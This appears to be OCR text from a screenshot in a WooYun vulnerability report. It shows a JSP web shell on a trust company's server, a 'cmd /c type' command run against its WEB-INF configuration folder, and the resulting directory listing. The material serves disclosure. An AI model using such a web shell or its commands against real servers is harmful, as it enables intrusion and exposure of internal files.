 http://money.crtrust.com:7001/shell/no.jsp?action=command
中铁信托网上信托系统后台...
WooYun.org | 提交漏洞
crtrust.com
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
系统命令
执行命令
cmd /c type E:\ETSDomain3\applications\etrading\WEB-INF\classes\config\message\App
执行
执行结果
驱动器 E 中的卷没有标签。
卷的序列号是 4AD8-A596
E:\ETSDomain3\applications\etrading\WEB-INF\classes\config\message 的目录
2015/04/15 17:43 <DIR> .
2015/04/15 17:43 <DIR> ..
2014/05/29 10:00 8,790,056 ApplicationResources - 复制.properties
2014/12/30 22:47 8,795,485 ApplicationResources.properties
2014/12/30 22:47 5,687,483 ApplicationResources.properties_src
2012/11/08 14:16 5,569,448 ApplicationResources.properties_src_bhxt
2012/11/08 14:16 5,586,272 ApplicationResources.properties_src_lhxt
2012/11/08 14:16 5,584,020 ApplicationResources.properties_src_shxt
2013/08/09 15:32 5,605,986 ApplicationResources.properties_src_szxt
2012/11/08 14:16 5,586,566 ApplicationResources.properties_src_wmxt
2010/11/12 16:01 148 资源文件编码转换.bat
2013/05/03 14:08 116 资源文件编码转换.cmd
10 个文件 51,205,580 字节
2 个目录 40,842,575,872 可用字节
www.wooyun.org